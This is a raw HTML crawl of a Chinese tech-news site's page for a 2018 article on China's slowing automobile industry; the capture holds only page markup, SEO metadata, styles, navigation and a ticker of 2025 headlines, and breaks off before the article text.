

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/11/30/china-automobile-industry/
body_size: 18598
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>中国汽车产业降速，产业格局加快重塑 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":4456,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/11\/18\/samsung-s10-coming\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="国内新闻" />
	<link rel="canonical" href="https://kejifans.com/2018/11/30/china-automobile-industry/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="中国汽车产业降速，产业格局加快重塑 | 科技范儿" />
		<meta property="og:url" content="https://kejifans.com/2018/11/30/china-automobile-industry/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="中国汽车产业降速，产业格局加快重塑 | 科技范儿" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#article","name":"\u4e2d\u56fd\u6c7d\u8f66\u4ea7\u4e1a\u964d\u901f\uff0c\u4ea7\u4e1a\u683c\u5c40\u52a0\u5feb\u91cd\u5851 | \u79d1\u6280\u8303\u513f","headline":"\u4e2d\u56fd\u6c7d\u8f66\u4ea7\u4e1a\u964d\u901f\uff0c\u4ea7\u4e1a\u683c\u5c40\u52a0\u5feb\u91cd\u5851","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/china-automobile-industry.jpeg","width":1000,"height":666},"datePublished":"2018-11-30T00:00:00+08:00","dateModified":"2018-11-30T18:20:40+08:00","inLanguage":"zh-CN","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#webpage"},"articleSection":"\u56fd\u5185\u65b0\u95fb"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","position":2,"name":"\u79d1\u6280\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","position":3,"name":"\u56fd\u5185\u65b0\u95fb","item":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#listItem","name":"\u4e2d\u56fd\u6c7d\u8f66\u4ea7\u4e1a\u964d\u901f\uff0c\u4ea7\u4e1a\u683c\u5c40\u52a0\u5feb\u91cd\u5851"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/#listItem","name":"\u79d1\u6280\u65b0\u95fb"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#listItem","position":4,"name":"\u4e2d\u56fd\u6c7d\u8f66\u4ea7\u4e1a\u964d\u901f\uff0c\u4ea7\u4e1a\u683c\u5c40\u52a0\u5feb\u91cd\u5851","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd\/news\/#listItem","name":"\u56fd\u5185\u65b0\u95fb"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#webpage","url":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/","name":"\u4e2d\u56fd\u6c7d\u8f66\u4ea7\u4e1a\u964d\u901f\uff0c\u4ea7\u4e1a\u683c\u5c40\u52a0\u5feb\u91cd\u5851 | \u79d1\u6280\u8303\u513f","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/11\/china-automobile-industry.jpeg","@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#mainImage","width":1000,"height":666},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/11\/30\/china-automobile-industry\/#mainImage"},"datePublished":"2018-11-30T00:00:00+08:00","dateModified":"2018-11-30T18:20:40+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 中国汽车产业降速，产业格局加快重塑 评论 Feed" href="https://kejifans.com/2018/11/30/china-automobile-industry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F30%2Fchina-automobile-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F11%2F30%2Fchina-automobile-industry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=4456' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-4456 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
